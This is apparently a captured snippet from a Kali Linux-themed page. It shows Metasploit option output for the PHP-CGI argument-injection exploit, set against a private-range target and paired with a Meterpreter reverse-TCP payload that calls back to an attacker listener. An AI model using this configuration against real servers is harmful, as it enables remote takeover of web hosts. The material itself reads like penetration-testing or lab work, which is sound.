 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.7.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.81.7.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Home
KALI LINUX
"the quieter you become, the more you are able to hear"